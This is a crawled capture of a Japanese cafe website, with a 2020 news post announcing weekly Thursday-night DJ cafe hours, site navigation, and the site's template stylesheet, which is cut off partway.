

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/info/3338867
body_size: 4654
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 本日はROOM2♩</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: 本日はROOM2♩">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="本日はROOM2♩" />
<meta property="og:image" content="https://cdn.goope.jp/15328/200611173735-5ee1ed4f5b910.jpg" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">INFORMATION / お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2020-06-11 17:35:00
        </div>
        <div class="info_title">
          <a href="/info/3338867">本日はROOM2♩</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15328/200611173735-5ee1ed4f5b910.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/200611173735-5ee1ed4f5b910_l.jpg' alt='本日はROOM2♩'/></a>
        </div>
        <div class="info_body">
          <p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">毎週木曜日の夜は、週替わりのDJを聴きながらカフェ営業しています。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&ldquo;いつもと違う平日を&rdquo;お楽しみください。</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">20:00-23:00</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">entrance free.</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">-this week-</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">YUTAKA</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">FUMIO</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">激</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">お気軽にお立ち寄りください！</p>
<p style="-webkit-text-size-adjust: auto; margin: 0px; padding: 0px; caret-color: #6a6a6a; color: #6a6a6a; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Finfo%2F3338867&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">INFORMATION / お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-06'>2023-06（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-04'>2022-04（2）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-10'>2021-10（4）</a></li>
<li><a href='/info/2021-08'>2021-08（1）</a></li>
<li><a href='/info/2021-06'>2021-06（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-12'>2020-12（3）</a></li>
<li><a href='/info/2020-11'>2020-11（3）</a></li>
<li><a href='/info/2020-10'>2020-10（4）</a></li>
<li><a href='/info/2020-09'>2020-09（4）</a></li>
<li><a href='/info/2020-08'>2020-08（5）</a></li>
<li><a href='/info/2020-07'>2020-07（4）</a></li>
<li><a href='/info/2020-06'>2020-06（5）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（3）</a></li>
<li><a href='/info/2020-03'>2020-03（3）</a></li>
<li><a href='/info/2020-02'>2020-02（4）</a></li>
<li><a href='/info/2020-01'>2020-01（3）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（5）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09'>2019-09（4）</a></li>
<li><a href='/info/2019-08'>2019-08（5）</a></li>
<li><a href='/info/2019-07'>2019-07（7）</a></li>
<li><a href='/info/2019-06'>2019-06（5）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（6）</a></li>
<li><a href='/info/2019-02'>2019-02（4）</a></li>
<li><a href='/info/2019-01'>2019-01（4）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-11'>2018-11（5）</a></li>
<li><a href='/info/2018-10'>2018-10（5）</a></li>
<li><a href='/info/2018-09'>2018-09（5）</a></li>
<li><a href='/info/2018-08'>2018-08（7）</a></li>
<li><a href='/info/2018-07'>2018-07（7）</a></li>
<li><a href='/info/2018-06'>2018-06（8）</a></li>
<li><a href='/info/2018-05'>2018-05（6）</a></li>
<li><a href='/info/2018-04'>2018-04（7）</a></li>
<li><a href='/info/2018-03'>2018-03（5）</a></li>
<li><a href='/info/2018-02'>2018-02（6）</a></li>
<li><a href='/info/2018-01'>2018-01（4）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（6）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（6）</a></li>
<li><a href='/info/2017-07'>2017-07（3）</a></li>
<li><a href='/info/2017-06'>2017-06（5）</a></li>
<li><a href='/info/2017-05'>2017-05（8）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（7）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（3）</a></li>
<li><a href='/info/2016-12'>2016-12（3）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-06'>2016-06（3）</a></li>
<li><a href='/info/2016-05'>2016-05（4）</a></li>
<li><a href='/info/2016-04'>2016-04（5）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（6）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（2）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（5）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-05'>2015-05（4）</a></li>
<li><a href='/info/2015-04'>2015-04（6）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（3）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（3）</a></li>
<li><a href='/info/2014-08'>2014-08（5）</a></li>
<li><a href='/info/2014-07'>2014-07（4）</a></li>
<li><a href='/info/2014-06'>2014-06（3）</a></li>
<li><a href='/info/2014-05'>2014-05（5）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（6）</a></li>
<li><a href='/info/2014-02'>2014-02（4）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（6）</a></li>
<li><a href='/info/2013-11'>2013-11（7）</a></li>
<li><a href='/info/2013-10'>2013-10（4）</a></li>
<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">35</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">262</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1430736</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grcafeterrace.com/style.css?103718-1420436163
body_size: 7003
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32042 a.free_32042, body.id_181011 a.free_181011, body.id_385805 a.free_385805 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
